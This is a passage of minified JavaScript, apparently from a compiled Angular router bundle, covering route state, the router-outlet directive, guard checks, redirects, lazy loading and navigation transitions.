RM{constructor(n,e){super(n),this.snapshot=e,bC(this,n)}toString(){return this.snapshot.toString()}}function OM(t,n){const e=function Yz(t,n){const s=new qh([],{},{},"",{},me,n,null,{});return new PM("",new Fi(s,[]))}(0,n),r=new Ct([new Sl("",{})]),i=new Ct({}),o=new Ct({}),s=new Ct({}),a=new Ct(""),c=new po(r,i,s,a,o,me,n,e.root);return c.snapshot=e.root,new MM(new Fi(c,[]),e)}class po{constructor(n,e,r,i,o,s,a,c){this.urlSubject=n,this.paramsSubject=e,this.queryParamsSubject=r,this.fragmentSubject=i,this.dataSubject=o,this.outlet=s,this.component=a,this._futureSnapshot=c,this.title=this.dataSubject?.pipe(ce(l=>l[bl]))??j(void 0),this.url=n,this.params=e,this.queryParams=r,this.fragment=i,this.data=o}get routeConfig(){return this._futureSnapshot.routeConfig}get root(){return this._routerState.root}get parent(){return this._routerState.parent(this)}get firstChild(){return this._routerState.firstChild(this)}get children(){return this._routerState.children(this)}get pathFromRoot(){return this._routerState.pathFromRoot(this)}get paramMap(){return this._paramMap||(this._paramMap=this.params.pipe(ce(n=>ka(n)))),this._paramMap}get queryParamMap(){return this._queryParamMap||(this._queryParamMap=this.queryParams.pipe(ce(n=>ka(n)))),this._queryParamMap}toString(){return this.snapshot?this.snapshot.toString():`Future(${this._futureSnapshot})`}}function NM(t,n="emptyOnly"){const e=t.pathFromRoot;let r=0;if("always"!==n)for(r=e.length-1;r>=1;){const i=e[r],o=e[r-1];if(i.routeConfig&&""===i.routeConfig.path)r--;else{if(o.component)break;r--}}return function Jz(t){return t.reduce((n,e)=>({params:{...n.params,...e.params},data:{...n.data,...e.data},resolve:{...e.data,...n.resolve,...e.routeConfig?.data,...e._resolvedData}}),{params:{},data:{},resolve:{}})}(e.slice(r))}class qh{get title(){return this.data?.[bl]}constructor(n,e,r,i,o,s,a,c,l){this.url=n,this.params=e,this.queryParams=r,this.fragment=i,this.data=o,this.outlet=s,this.component=a,this.routeConfig=c,this._resolve=l}get root(){return this._routerState.root}get parent(){return this._routerState.parent(this)}get firstChild(){return this._routerState.firstChild(this)}get children(){return this._routerState.children(this)}get pathFromRoot(){return this._routerState.pathFromRoot(this)}get paramMap(){return this._paramMap||(this._paramMap=ka(this.params)),this._paramMap}get queryParamMap(){return this._queryParamMap||(this._queryParamMap=ka(this.queryParams)),this._queryParamMap}toString(){return`Route(url:'${this.url.map(r=>r.toString()).join("/")}', path:'${this.routeConfig?this.routeConfig.path:""}')`}}class PM extends RM{constructor(n,e){super(e),this.url=n,bC(this,e)}toString(){return xM(this._root)}}function bC(t,n){n.value._routerState=t,n.children.forEach(e=>bC(t,e))}function xM(t){const n=t.children.length>0?` { ${t.children.map(xM).join(", ")} } `:"";return`${t.value}${n}`}function SC(t){if(t.snapshot){const n=t.snapshot,e=t._futureSnapshot;t.snapshot=e,ui(n.queryParams,e.queryParams)||t.queryParamsSubject.next(e.queryParams),n.fragment!==e.fragment&&t.fragmentSubject.next(e.fragment),ui(n.params,e.params)||t.paramsSubject.next(e.params),function fz(t,n){if(t.length!==n.length)return!1;for(let e=0;e<t.length;++e)if(!ui(t[e],n[e]))return!1;return!0}(n.url,e.url)||t.urlSubject.next(e.url),ui(n.data,e.data)||t.dataSubject.next(e.data)}else t.snapshot=t._futureSnapshot,t.dataSubject.next(t._futureSnapshot.data)}function AC(t,n){const e=ui(t.params,n.params)&&function yz(t,n){return ss(t,n)&&t.every((e,r)=>ui(e.parameters,n[r].parameters))}(t.url,n.url);return e&&!(!t.parent!=!n.parent)&&(!t.parent||AC(t.parent,n.parent))}let IC=(()=>{class t{constructor(){this.activated=null,this._activatedRoute=null,this.name=me,this.activateEvents=new Ce,this.deactivateEvents=new Ce,this.attachEvents=new Ce,this.detachEvents=new Ce,this.parentContexts=z(Ml),this.location=z(Jn),this.changeDetector=z(ns),this.environmentInjector=z(Qn),this.inputBinder=z(Kh,{optional:!0}),this.supportsBindingToComponentInputs=!0}get activatedComponentRef(){return this.activated}ngOnChanges(e){if(e.name){const{firstChange:r,previousValue:i}=e.name;if(r)return;this.isTrackedInParentContexts(i)&&(this.deactivate(),this.parentContexts.onChildOutletDestroyed(i)),this.initializeOutletWithName()}}ngOnDestroy(){this.isTrackedInParentContexts(this.name)&&this.parentContexts.onChildOutletDestroyed(this.name),this.inputBinder?.unsubscribeFromRouteData(this)}isTrackedInParentContexts(e){return this.parentContexts.getContext(e)?.outlet===this}ngOnInit(){this.initializeOutletWithName()}initializeOutletWithName(){if(this.parentContexts.onChildOutletCreated(this.name,this),this.activated)return;const e=this.parentContexts.getContext(this.name);e?.route&&(e.attachRef?this.attach(e.attachRef,e.route):this.activateWith(e.route,e.injector))}get isActivated(){return!!this.activated}get component(){if(!this.activated)throw new R(4012,!1);return this.activated.instance}get activatedRoute(){if(!this.activated)throw new R(4012,!1);return this._activatedRoute}get activatedRouteData(){return this._activatedRoute?this._activatedRoute.snapshot.data:{}}detach(){if(!this.activated)throw new R(4012,!1);this.location.detach();const e=this.activated;return this.activated=null,this._activatedRoute=null,this.detachEvents.emit(e.instance),e}attach(e,r){this.activated=e,this._activatedRoute=r,this.location.insert(e.hostView),this.inputBinder?.bindActivatedRouteToOutletComponent(this),this.attachEvents.emit(e.instance)}deactivate(){if(this.activated){const e=this.component;this.activated.destroy(),this.activated=null,this._activatedRoute=null,this.deactivateEvents.emit(e)}}activateWith(e,r){if(this.isActivated)throw new R(4013,!1);this._activatedRoute=e;const i=this.location,s=e.snapshot.component,a=this.parentContexts.getOrCreateContext(this.name).children,c=new Zz(e,a,i.injector);this.activated=i.createComponent(s,{index:i.length,injector:c,environmentInjector:r??this.environmentInjector}),this.changeDetector.markForCheck(),this.inputBinder?.bindActivatedRouteToOutletComponent(this),this.activateEvents.emit(this.activated.instance)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275dir=ee({type:t,selectors:[["router-outlet"]],inputs:{name:"name"},outputs:{activateEvents:"activate",deactivateEvents:"deactivate",attachEvents:"attach",detachEvents:"detach"},exportAs:["outlet"],standalone:!0,features:[Bt]})}}return t})();class Zz{constructor(n,e,r){this.route=n,this.childContexts=e,this.parent=r}get(n,e){return n===po?this.route:n===Ml?this.childContexts:this.parent.get(n,e)}}const Kh=new U("");let LM=(()=>{class t{constructor(){this.outletDataSubscriptions=new Map}bindActivatedRouteToOutletComponent(e){this.unsubscribeFromRouteData(e),this.subscribeToRouteData(e)}unsubscribeFromRouteData(e){this.outletDataSubscriptions.get(e)?.unsubscribe(),this.outletDataSubscriptions.delete(e)}subscribeToRouteData(e){const{activatedRoute:r}=e,i=Lh([r.queryParams,r.params,r.data]).pipe(pt(([o,s,a],c)=>(a={...o,...s,...a},0===c?j(a):Promise.resolve(a)))).subscribe(o=>{if(!e.isActivated||!e.activatedComponentRef||e.activatedRoute!==r||null===r.component)return void this.unsubscribeFromRouteData(e);const s=function OG(t){const n=Ee(t);if(!n)return null;const e=new Xc(n);return{get selector(){return e.selector},get type(){return e.componentType},get inputs(){return e.inputs},get outputs(){return e.outputs},get ngContentSelectors(){return e.ngContentSelectors},get isStandalone(){return n.standalone},get isSignal(){return n.signals}}}(r.component);if(s)for(const{templateName:a}of s.inputs)e.activatedComponentRef.setInput(a,o[a]);else this.unsubscribeFromRouteData(e)});this.outletDataSubscriptions.set(e,i)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();function Ol(t,n,e){if(e&&t.shouldReuseRoute(n.value,e.value.snapshot)){const r=e.value;r._futureSnapshot=n.value;const i=function eq(t,n,e){return n.children.map(r=>{for(const i of e.children)if(t.shouldReuseRoute(r.value,i.value.snapshot))return Ol(t,r,i);return Ol(t,r)})}(t,n,e);return new Fi(r,i)}{if(t.shouldAttach(n.value)){const o=t.retrieve(n.value);if(null!==o){const s=o.route;return s.value._futureSnapshot=n.value,s.children=n.children.map(a=>Ol(t,a)),s}}const r=function tq(t){return new po(new Ct(t.url),new Ct(t.params),new Ct(t.queryParams),new Ct(t.fragment),new Ct(t.data),t.outlet,t.component,t)}(n.value),i=n.children.map(o=>Ol(t,o));return new Fi(r,i)}}const EC="ngNavigationCancelingError";function FM(t,n){const{redirectTo:e,navigationBehaviorOptions:r}=as(n)?{redirectTo:n,navigationBehaviorOptions:void 0}:n,i=BM(!1,0,n);return i.url=e,i.navigationBehaviorOptions=r,i}function BM(t,n,e){const r=new Error("NavigationCancelingError: "+(t||""));return r[EC]=!0,r.cancellationCode=n,e&&(r.url=e),r}function UM(t){return t&&t[EC]}let HM=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["ng-component"]],standalone:!0,features:[LD],decls:1,vars:0,template:function(r,i){1&r&&E(0,"router-outlet")},dependencies:[IC],encapsulation:2})}}return t})();function TC(t){const n=t.children&&t.children.map(TC),e=n?{...t,children:n}:{...t};return!e.component&&!e.loadComponent&&(n||e.loadChildren)&&e.outlet&&e.outlet!==me&&(e.component=HM),e}function Br(t){return t.outlet||me}function Nl(t){if(!t)return null;if(t.routeConfig?._injector)return t.routeConfig._injector;for(let n=t.parent;n;n=n.parent){const e=n.routeConfig;if(e?._loadedInjector)return e._loadedInjector;if(e?._injector)return e._injector}return null}class lq{constructor(n,e,r,i,o){this.routeReuseStrategy=n,this.futureState=e,this.currState=r,this.forwardEvent=i,this.inputBindingEnabled=o}activate(n){const e=this.futureState._root,r=this.currState?this.currState._root:null;this.deactivateChildRoutes(e,r,n),SC(this.futureState.root),this.activateChildRoutes(e,r,n)}deactivateChildRoutes(n,e,r){const i=Oa(e);n.children.forEach(o=>{const s=o.value.outlet;this.deactivateRoutes(o,i[s],r),delete i[s]}),Object.values(i).forEach(o=>{this.deactivateRouteAndItsChildren(o,r)})}deactivateRoutes(n,e,r){const i=n.value,o=e?e.value:null;if(i===o)if(i.component){const s=r.getContext(i.outlet);s&&this.deactivateChildRoutes(n,e,s.children)}else this.deactivateChildRoutes(n,e,r);else o&&this.deactivateRouteAndItsChildren(e,r)}deactivateRouteAndItsChildren(n,e){n.value.component&&this.routeReuseStrategy.shouldDetach(n.value.snapshot)?this.detachAndStoreRouteSubtree(n,e):this.deactivateRouteAndOutlet(n,e)}detachAndStoreRouteSubtree(n,e){const r=e.getContext(n.value.outlet),i=r&&n.value.component?r.children:e,o=Oa(n);for(const s of Object.keys(o))this.deactivateRouteAndItsChildren(o[s],i);if(r&&r.outlet){const s=r.outlet.detach(),a=r.children.onOutletDeactivated();this.routeReuseStrategy.store(n.value.snapshot,{componentRef:s,route:n,contexts:a})}}deactivateRouteAndOutlet(n,e){const r=e.getContext(n.value.outlet),i=r&&n.value.component?r.children:e,o=Oa(n);for(const s of Object.keys(o))this.deactivateRouteAndItsChildren(o[s],i);r&&(r.outlet&&(r.outlet.deactivate(),r.children.onOutletDeactivated()),r.attachRef=null,r.route=null)}activateChildRoutes(n,e,r){const i=Oa(e);n.children.forEach(o=>{this.activateRoutes(o,i[o.value.outlet],r),this.forwardEvent(new Wz(o.value.snapshot))}),n.children.length&&this.forwardEvent(new qz(n.value.snapshot))}activateRoutes(n,e,r){const i=n.value,o=e?e.value:null;if(SC(i),i===o)if(i.component){const s=r.getOrCreateContext(i.outlet);this.activateChildRoutes(n,e,s.children)}else this.activateChildRoutes(n,e,r);else if(i.component){const s=r.getOrCreateContext(i.outlet);if(this.routeReuseStrategy.shouldAttach(i.snapshot)){const a=this.routeReuseStrategy.retrieve(i.snapshot);this.routeReuseStrategy.store(i.snapshot,null),s.children.onOutletReAttached(a.contexts),s.attachRef=a.componentRef,s.route=a.route.value,s.outlet&&s.outlet.attach(a.componentRef,a.route.value),SC(a.route.value),this.activateChildRoutes(n,null,s.children)}else{const a=Nl(i.snapshot);s.attachRef=null,s.route=i,s.injector=a,s.outlet&&s.outlet.activateWith(i,s.injector),this.activateChildRoutes(n,null,s.children)}}else this.activateChildRoutes(n,null,r)}}class VM{constructor(n){this.path=n,this.route=this.path[this.path.length-1]}}class Wh{constructor(n,e){this.component=n,this.route=e}}function uq(t,n,e){const r=t._root;return Pl(r,n?n._root:null,e,[r.value])}function Na(t,n){const e=Symbol(),r=n.get(t,e);return r===e?"function"!=typeof t||function Jx(t){return null!==$u(t)}(t)?n.get(t):t:r}function Pl(t,n,e,r,i={canDeactivateChecks:[],canActivateChecks:[]}){const o=Oa(n);return t.children.forEach(s=>{(function hq(t,n,e,r,i={canDeactivateChecks:[],canActivateChecks:[]}){const o=t.value,s=n?n.value:null,a=e?e.getContext(t.value.outlet):null;if(s&&o.routeConfig===s.routeConfig){const c=function fq(t,n,e){if("function"==typeof e)return e(t,n);switch(e){case"pathParamsChange":return!ss(t.url,n.url);case"pathParamsOrQueryParamsChange":return!ss(t.url,n.url)||!ui(t.queryParams,n.queryParams);case"always":return!0;case"paramsOrQueryParamsChange":return!AC(t,n)||!ui(t.queryParams,n.queryParams);default:return!AC(t,n)}}(s,o,o.routeConfig.runGuardsAndResolvers);c?i.canActivateChecks.push(new VM(r)):(o.data=s.data,o._resolvedData=s._resolvedData),Pl(t,n,o.component?a?a.children:null:e,r,i),c&&a&&a.outlet&&a.outlet.isActivated&&i.canDeactivateChecks.push(new Wh(a.outlet.component,s))}else s&&xl(n,a,i),i.canActivateChecks.push(new VM(r)),Pl(t,null,o.component?a?a.children:null:e,r,i)})(s,o[s.value.outlet],e,r.concat([s.value]),i),delete o[s.value.outlet]}),Object.entries(o).forEach(([s,a])=>xl(a,e.getContext(s),i)),i}function xl(t,n,e){const r=Oa(t),i=t.value;Object.entries(r).forEach(([o,s])=>{xl(s,i.component?n?n.children.getContext(o):null:n,e)}),e.canDeactivateChecks.push(new Wh(i.component&&n&&n.outlet&&n.outlet.isActivated?n.outlet.component:null,i))}function Ll(t){return"function"==typeof t}function jM(t){return t instanceof _l||"EmptyError"===t?.name}const Qh=Symbol("INITIAL_VALUE");function Pa(){return pt(t=>Lh(t.map(n=>n.pipe(zt(1),function dC(...t){const n=yc(t);return ht((e,r)=>{(n?Fh(t,e,n):Fh(t,e)).subscribe(r)})}(Qh)))).pipe(ce(n=>{for(const e of n)if(!0!==e){if(e===Qh)return Qh;if(!1===e||e instanceof Ra)return e}return!0}),lt(n=>n!==Qh),zt(1)))}function GM(t){return function rx(...t){return Kb(t)}(J(n=>{if(as(n))throw FM(0,n)}),ce(n=>!0===n))}class Yh{constructor(n){this.segmentGroup=n||null}}class $M{constructor(n){this.urlTree=n}}function xa(t){return li(new Yh(t))}function zM(t){return li(new $M(t))}class Nq{constructor(n,e){this.urlSerializer=n,this.urlTree=e}noMatchError(n){return new R(4002,!1)}lineralizeSegments(n,e){let r=[],i=e.root;for(;;){if(r=r.concat(i.segments),0===i.numberOfChildren)return j(r);if(i.numberOfChildren>1||!i.children[me])return li(new R(4e3,!1));i=i.children[me]}}applyRedirectCommands(n,e,r){return this.applyRedirectCreateUrlTree(e,this.urlSerializer.parse(e),n,r)}applyRedirectCreateUrlTree(n,e,r,i){const o=this.createSegmentGroup(n,e.root,r,i);return new Ra(o,this.createQueryParams(e.queryParams,this.urlTree.queryParams),e.fragment)}createQueryParams(n,e){const r={};return Object.entries(n).forEach(([i,o])=>{if("string"==typeof o&&o.startsWith(":")){const a=o.substring(1);r[i]=e[a]}else r[i]=o}),r}createSegmentGroup(n,e,r,i){const o=this.createSegments(n,e.segments,r,i);let s={};return Object.entries(e.children).forEach(([a,c])=>{s[a]=this.createSegmentGroup(n,c,r,i)}),new He(o,s)}createSegments(n,e,r,i){return e.map(o=>o.path.startsWith(":")?this.findPosParam(n,o,i):this.findOrReturn(o,r))}findPosParam(n,e,r){const i=r[e.path.substring(1)];if(!i)throw new R(4001,!1);return i}findOrReturn(n,e){let r=0;for(const i of e){if(i.path===n.path)return e.splice(r),i;r++}return n}}const DC={matched:!1,consumedSegments:[],remainingSegments:[],parameters:{},positionalParamSegments:{}};function Pq(t,n,e,r,i){const o=kC(t,n,e);return o.matched?(r=function rq(t,n){return t.providers&&!t._injector&&(t._injector=nv(t.providers,n,`Route: ${t.path}`)),t._injector??n}(n,r),function Rq(t,n,e,r){const i=n.canMatch;return i&&0!==i.length?j(i.map(s=>{const a=Na(s,t);return fo(function Cq(t){return t&&Ll(t.canMatch)}(a)?a.canMatch(n,e):t.runInContext(()=>a(n,e)))})).pipe(Pa(),GM()):j(!0)}(r,n,e).pipe(ce(s=>!0===s?o:{...DC}))):j(o)}function kC(t,n,e){if(""===n.path)return"full"===n.pathMatch&&(t.hasChildren()||e.length>0)?{...DC}:{matched:!0,consumedSegments:[],remainingSegments:e,parameters:{},positionalParamSegments:{}};const i=(n.matcher||hz)(e,t,n);if(!i)return{...DC};const o={};Object.entries(i.posParams??{}).forEach(([a,c])=>{o[a]=c.path});const s=i.consumed.length>0?{...o,...i.consumed[i.consumed.length-1].parameters}:o;return{matched:!0,consumedSegments:i.consumed,remainingSegments:e.slice(i.consumed.length),parameters:s,positionalParamSegments:i.posParams??{}}}function qM(t,n,e,r){return e.length>0&&function Fq(t,n,e){return e.some(r=>Jh(t,n,r)&&Br(r)!==me)}(t,e,r)?{segmentGroup:new He(n,Lq(r,new He(e,t.children))),slicedSegments:[]}:0===e.length&&function Bq(t,n,e){return e.some(r=>Jh(t,n,r))}(t,e,r)?{segmentGroup:new He(t.segments,xq(t,0,e,r,t.children)),slicedSegments:e}:{segmentGroup:new He(t.segments,t.children),slicedSegments:e}}function xq(t,n,e,r,i){const o={};for(const s of r)if(Jh(t,e,s)&&!i[Br(s)]){const a=new He([],{});o[Br(s)]=a}return{...i,...o}}function Lq(t,n){const e={};e[me]=n;for(const r of t)if(""===r.path&&Br(r)!==me){const i=new He([],{});e[Br(r)]=i}return e}function Jh(t,n,e){return(!(t.hasChildren()||n.length>0)||"full"!==e.pathMatch)&&""===e.path}class jq{constructor(n,e,r,i,o,s,a){this.injector=n,this.configLoader=e,this.rootComponentType=r,this.config=i,this.urlTree=o,this.paramsInheritanceStrategy=s,this.urlSerializer=a,this.allowRedirects=!0,this.applyRedirects=new Nq(this.urlSerializer,this.urlTree)}noMatchError(n){return new R(4002,!1)}recognize(){const n=qM(this.urlTree.root,[],[],this.config).segmentGroup;return this.processSegmentGroup(this.injector,this.config,n,me).pipe(yt(e=>{if(e instanceof $M)return this.allowRedirects=!1,this.urlTree=e.urlTree,this.match(e.urlTree);throw e instanceof Yh?this.noMatchError(e):e}),ce(e=>{const r=new qh([],Object.freeze({}),Object.freeze({...this.urlTree.queryParams}),this.urlTree.fragment,{},me,this.rootComponentType,null,{}),i=new Fi(r,e),o=new PM("",i),s=function Oz(t,n,e=null,r=null){return bM(wM(t),n,e,r)}(r,[],this.urlTree.queryParams,this.urlTree.fragment);return s.queryParams=this.urlTree.queryParams,o.url=this.urlSerializer.serialize(s),this.inheritParamsAndData(o._root),{state:o,tree:s}}))}match(n){return this.processSegmentGroup(this.injector,this.config,n.root,me).pipe(yt(r=>{throw r instanceof Yh?this.noMatchError(r):r}))}inheritParamsAndData(n){const e=n.value,r=NM(e,this.paramsInheritanceStrategy);e.params=Object.freeze(r.params),e.data=Object.freeze(r.data),n.children.forEach(i=>this.inheritParamsAndData(i))}processSegmentGroup(n,e,r,i){return 0===r.segments.length&&r.hasChildren()?this.processChildren(n,e,r):this.processSegment(n,e,r,r.segments,i,!0)}processChildren(n,e,r){const i=[];for(const o of Object.keys(r.children))"primary"===o?i.unshift(o):i.push(o);return Pe(i).pipe(ho(o=>{const s=r.children[o],a=function aq(t,n){const e=t.filter(r=>Br(r)===n);return e.push(...t.filter(r=>Br(r)!==n)),e}(e,o);return this.processSegmentGroup(n,a,s,o)}),function lz(t,n){return ht(aM(t,n,arguments.length>=2,!0))}((o,s)=>(o.push(...s),o)),wl(null),function uz(t,n){const e=arguments.length>=2;return r=>r.pipe(t?lt((i,o)=>t(i,o,r)):Qi,hC(1),e?wl(n):sM(()=>new _l))}(),Rt(o=>{if(null===o)return xa(r);const s=KM(o);return function Gq(t){t.sort((n,e)=>n.value.outlet===me?-1:e.value.outlet===me?1:n.value.outlet.localeCompare(e.value.outlet))}(s),j(s)}))}processSegment(n,e,r,i,o,s){return Pe(e).pipe(ho(a=>this.processSegmentAgainstRoute(a._injector??n,e,a,r,i,o,s).pipe(yt(c=>{if(c instanceof Yh)return j(null);throw c}))),tr(a=>!!a),yt(a=>{if(jM(a))return function Hq(t,n,e){return 0===n.length&&!t.children[e]}(r,i,o)?j([]):xa(r);throw a}))}processSegmentAgainstRoute(n,e,r,i,o,s,a){return function Uq(t,n,e,r){return!!(Br(t)===r||r!==me&&Jh(n,e,t))&&("**"===t.path||kC(n,t,e).matched)}(r,i,o,s)?void 0===r.redirectTo?this.matchSegmentAgainstRoute(n,i,r,o,s,a):a&&this.allowRedirects?this.expandSegmentAgainstRouteUsingRedirect(n,i,e,r,o,s):xa(i):xa(i)}expandSegmentAgainstRouteUsingRedirect(n,e,r,i,o,s){return"**"===i.path?this.expandWildCardWithParamsAgainstRouteUsingRedirect(n,r,i,s):this.expandRegularSegmentAgainstRouteUsingRedirect(n,e,r,i,o,s)}expandWildCardWithParamsAgainstRouteUsingRedirect(n,e,r,i){const o=this.applyRedirects.applyRedirectCommands([],r.redirectTo,{});return r.redirectTo.startsWith("/")?zM(o):this.applyRedirects.lineralizeSegments(r,o).pipe(Rt(s=>{const a=new He(s,{});return this.processSegment(n,e,a,s,i,!1)}))}expandRegularSegmentAgainstRouteUsingRedirect(n,e,r,i,o,s){const{matched:a,consumedSegments:c,remainingSegments:l,positionalParamSegments:u}=kC(e,i,o);if(!a)return xa(e);const d=this.applyRedirects.applyRedirectCommands(c,i.redirectTo,u);return i.redirectTo.startsWith("/")?zM(d):this.applyRedirects.lineralizeSegments(i,d).pipe(Rt(h=>this.processSegment(n,r,e,h.concat(l),s,!1)))}matchSegmentAgainstRoute(n,e,r,i,o,s){let a;if("**"===r.path){const c=i.length>0?uM(i).parameters:{};a=j({snapshot:new qh(i,c,Object.freeze({...this.urlTree.queryParams}),this.urlTree.fragment,WM(r),Br(r),r.component??r._loadedComponent??null,r,QM(r)),consumedSegments:[],remainingSegments:[]}),e.children={}}else a=Pq(e,r,i,n).pipe(ce(({matched:c,consumedSegments:l,remainingSegments:u,parameters:d})=>c?{snapshot:new qh(l,d,Object.freeze({...this.urlTree.queryParams}),this.urlTree.fragment,WM(r),Br(r),r.component??r._loadedComponent??null,r,QM(r)),consumedSegments:l,remainingSegments:u}:null));return a.pipe(pt(c=>null===c?xa(e):this.getChildConfig(n=r._injector??n,r,i).pipe(pt(({routes:l})=>{const u=r._loadedInjector??n,{snapshot:d,consumedSegments:h,remainingSegments:f}=c,{segmentGroup:g,slicedSegments:m}=qM(e,h,f,l);if(0===m.length&&g.hasChildren())return this.processChildren(u,l,g).pipe(ce(k=>null===k?null:[new Fi(d,k)]));if(0===l.length&&0===m.length)return j([new Fi(d,[])]);const A=Br(r)===o;return this.processSegment(u,l,g,m,A?me:o,!0).pipe(ce(k=>[new Fi(d,k)]))}))))}getChildConfig(n,e,r){return e.children?j({routes:e.children,injector:n}):e.loadChildren?void 0!==e._loadedRoutes?j({routes:e._loadedRoutes,injector:e._loadedInjector}):function kq(t,n,e,r){const i=n.canLoad;return void 0===i||0===i.length?j(!0):j(i.map(s=>{const a=Na(s,t);return fo(function gq(t){return t&&Ll(t.canLoad)}(a)?a.canLoad(n,e):t.runInContext(()=>a(n,e)))})).pipe(Pa(),GM())}(n,e,r).pipe(Rt(i=>i?this.configLoader.loadChildren(n,e).pipe(J(o=>{e._loadedRoutes=o.routes,e._loadedInjector=o.injector})):function Oq(t){return li(BM(!1,3))}())):j({routes:[],injector:n})}}function $q(t){const n=t.value.routeConfig;return n&&""===n.path}function KM(t){const n=[],e=new Set;for(const r of t){if(!$q(r)){n.push(r);continue}const i=n.find(o=>r.value.routeConfig===o.value.routeConfig);void 0!==i?(i.children.push(...r.children),e.add(i)):n.push(r)}for(const r of e){const i=KM(r.children);n.push(new Fi(r.value,i))}return n.filter(r=>!e.has(r))}function WM(t){return t.data||{}}function QM(t){return t.resolve||{}}function YM(t){return"string"==typeof t.title||null===t.title}function RC(t){return pt(n=>{const e=t(n);return e?Pe(e).pipe(ce(()=>n)):j(n)})}const La=new U("ROUTES");let MC=(()=>{class t{constructor(){this.componentLoaders=new WeakMap,this.childrenLoaders=new WeakMap,this.compiler=z(kk)}loadComponent(e){if(this.componentLoaders.get(e))return this.componentLoaders.get(e);if(e._loadedComponent)return j(e._loadedComponent);this.onLoadStartListener&&this.onLoadStartListener(e);const r=fo(e.loadComponent()).pipe(ce(JM),J(o=>{this.onLoadEndListener&&this.onLoadEndListener(e),e._loadedComponent=o}),Da(()=>{this.componentLoaders.delete(e)})),i=new oM(r,()=>new Me).pipe(uC());return this.componentLoaders.set(e,i),i}loadChildren(e,r){if(this.childrenLoaders.get(r))return this.childrenLoaders.get(r);if(r._loadedRoutes)return j({routes:r._loadedRoutes,injector:r._loadedInjector});this.onLoadStartListener&&this.onLoadStartListener(r);const o=function Jq(t,n,e,r){return fo(t.loadChildren()).pipe(ce(JM),Rt(i=>i instanceof PD||Array.isArray(i)?j(i):Pe(n.compileModuleAsync(i))),ce(i=>{r&&r(t);let o,s,a=!1;return Array.isArray(i)?(s=i,!0):(o=i.create(e).injector,s=o.get(La,[],{optional:!0,self:!0}).flat()),{routes:s.map(TC),injector:o}}))}(r,this.compiler,e,this.onLoadEndListener).pipe(Da(()=>{this.childrenLoaders.delete(r)})),s=new oM(o,()=>new Me).pipe(uC());return this.childrenLoaders.set(r,s),s}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function JM(t){return function Zq(t){return t&&"object"==typeof t&&"default"in t}(t)?t.default:t}let Zh=(()=>{class t{get hasRequestedNavigation(){return 0!==this.navigationId}constructor(){this.currentNavigation=null,this.currentTransition=null,this.lastSuccessfulNavigation=null,this.events=new Me,this.transitionAbortSubject=new Me,this.configLoader=z(MC),this.environmentInjector=z(Qn),this.urlSerializer=z(Al),this.rootContexts=z(Ml),this.inputBindingEnabled=null!==z(Kh,{optional:!0}),this.navigationId=0,this.afterPreactivation=()=>j(void 0),this.rootComponentType=null,this.configLoader.onLoadEndListener=i=>this.events.next(new $z(i)),this.configLoader.onLoadStartListener=i=>this.events.next(new Gz(i))}complete(){this.transitions?.complete()}handleNavigationRequest(e){const r=++this.navigationId;this.transitions?.next({...this.transitions.value,...e,id:r})}setupNavigations(e,r,i){return this.transitions=new Ct({id:0,currentUrlTree:r,currentRawUrl:r,currentBrowserUrl:r,extractedUrl:e.urlHandlingStrategy.extract(r),urlAfterRedirects:e.urlHandlingStrategy.extract(r),rawUrl:r,extras:{},resolve:null,reject:null,promise:Promise.resolve(!0),source:Dl,restoredState:null,currentSnapshot:i.snapshot,targetSnapshot:null,currentRouterState:i,targetRouterState:null,guards:{canActivateChecks:[],canDeactivateChecks:[]},guardsResult:null}),this.transitions.pipe(lt(o=>0!==o.id),ce(o=>({...o,extractedUrl:e.urlHandlingStrategy.extract(o.rawUrl)})),pt(o=>{this.currentTransition=o;let s=!1,a=!1;return j(o).pipe(J(c=>{this.currentNavigation={id:c.id,initialUrl:c.rawUrl,extractedUrl:c.extractedUrl,trigger:c.source,extras:c.extras,previousNavigation:this.lastSuccessfulNavigation?{...this.lastSuccessfulNavigation,previousNavigation:null}:null}}),pt(c=>{const l=c.currentBrowserUrl.toString(),u=!e.navigated||c.extractedUrl.toString()!==l||l!==c.currentUrlTree.toString();if(!u&&"reload"!==(c.extras.onSameUrlNavigation??e.onSameUrlNavigation)){const h="";return this.events.next(new Ma(c.id,this.urlSerializer.serialize(c.rawUrl),h,0)),c.resolve(null),Dr}if(e.urlHandlingStrategy.shouldProcessUrl(c.rawUrl))return j(c).pipe(pt(h=>{const f=this.transitions?.getValue();return this.events.next(new kl(h.id,this.urlSerializer.serialize(h.extractedUrl),h.source,h.restoredState)),f!==this.transitions?.getValue()?Dr:Promise.resolve(h)}),function zq(t,n,e,r,i,o){return Rt(s=>function Vq(t,n,e,r,i,o,s="emptyOnly"){return new jq(t,n,e,r,i,s,o).recognize()}(t,n,e,r,s.extractedUrl,i,o).pipe(ce(({state:a,tree:c})=>({...s,targetSnapshot:a,urlAfterRedirects:c}))))}(this.environmentInjector,this.configLoader,this.rootComponentType,e.config,this.urlSerializer,e.paramsInheritanceStrategy),J(h=>{o.targetSnapshot=h.targetSnapshot,o.urlAfterRedirects=h.urlAfterRedirects,this.currentNavigation={...this.currentNavigation,finalUrl:h.urlAfterRedirects};const f=new DM(h.id,this.urlSerializer.serialize(h.extractedUrl),this.urlSerializer.serialize(h.urlAfterRedirects),h.targetSnapshot);this.events.next(f)}));if(u&&e.urlHandlingStrategy.shouldProcessUrl(c.currentRawUrl)){const{id:h,extractedUrl:f,source:g,restoredState:m,extras:A}=c,k=new kl(h,this.urlSerializer.serialize(f),g,m);this.events.next(k);const I=OM(0,this.rootComponentType).snapshot;return this.currentTransition=o={...c,targetSnapshot:I,urlAfterRedirects:f,extras:{...A,skipLocationChange:!1,replaceUrl:!1}},j(o)}{const h="";return this.events.next(new Ma(c.id,this.urlSerializer.serialize(c.extractedUrl),h,1)),c.resolve(null),Dr}}),J(c=>{const l=new Uz(c.id,this.urlSerializer.serialize(c.extractedUrl),this.urlSerializer.serialize(c.urlAfterRedirects),c.targetSnapshot);this.events.next(l)}),ce(c=>(this.currentTransition=o={...c,guards:uq(c.targetSnapshot,c.currentSnapshot,this.rootContexts)},o)),function wq(t,n){return 